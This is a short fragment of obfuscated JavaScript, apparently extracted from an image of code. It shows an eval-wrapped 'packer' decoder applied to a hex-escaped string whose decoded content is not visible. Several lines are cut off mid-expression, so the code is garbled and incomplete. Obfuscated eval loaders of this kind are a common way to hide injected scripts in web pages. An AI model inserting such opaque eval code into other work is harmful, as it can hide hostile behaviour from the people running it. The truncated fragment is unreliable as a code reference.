 1 eval(function(_0x3880x1, _0x3880x2, _0x3880x3, _0x3880x4, _0x3880x5, _0x3880x6) {
2 _0x3880x5 = function(_0x3880x3) {
3 return (_0x3880x3 < _0x3880x2 ? "" : _0x3880x5(parseInt(_0x3880x3 / _0x3880x2))) + ((_0x3880x3 = _0x3880x3 % _0x388
4 };
5 if (!"" ["\x72\x65\x70\x6C\x61\x63\x65"](/^/, String)) {
6 while (_0x3880x3--) {
7 _0x3880x6[_0x3880x5(_0x3880x3)] = _0x3880x4[_0x3880x3] || _0x3880x5(_0x3880x3)
8 };
9 _0x3880x4 = [function(_0x3880x5) {
10 return _0x3880x6[_0x3880x5]
11 }];
12 _0x3880x5 = function() {
13 return "\x5C\x77\x2B"
14 };
15 _0x3880x3 = 1
16 };
17 while (_0x3880x3--) {
18 if (_0x3880x4[_0x3880x3]) {
19 _0x3880x1 = _0x3880x1["\x72\x65\x70\x6C\x61\x63\x65"](new RegExp("\x5C\x62" + _0x3880x5(_0x3880x3) + "\x5C\x62"
20 }
21 };
22 return _0x3880x1
23 }("\x31\x47\x20\x49\x3D\x5B\x22\x5C\x4F\x5C\x43\x5C\x6A\x5C\x41\x5C\x31\x6D\x5C\x51\x5C\x6A\x5C\x79\x5C\x66\x22\x2C\x22\x5C